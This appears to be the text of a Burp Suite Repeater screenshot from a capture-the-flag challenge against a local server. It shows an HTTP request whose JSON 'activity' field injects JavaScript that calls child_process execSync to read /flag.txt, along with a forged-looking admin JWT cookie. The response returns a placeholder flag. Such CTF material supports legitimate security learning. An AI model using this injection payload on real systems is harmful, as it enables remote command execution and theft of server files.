 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/activity HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/interface
8 Content-Type: application/json
9 Content-Length: 201
10 Origin: http://127.0.0.1:1337
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjU5OTk2NjcwfQ.1UtkYF
7L9AD429Ebj8QHZJinP9RNRad24tLyr-mTey8
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"activity":
"', hp=60, w=42, hs=50) { hp=global.process.mainModule.require('child_process').execSync('ca
t /flag.txt').toString(); return {a, hp, w, hs} //",
"health":"61",
"weight":"47",
"happiness":"53"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 68
4 Date:
5 Connection: close
6
7 {
"health":"HTB{f4k3_fl4g_f0r_t3st1ng}\n",
"weight":42,
"happiness":50
}
Search... 0 matches
INSPECTOR
Done 210 bytes | 137 millis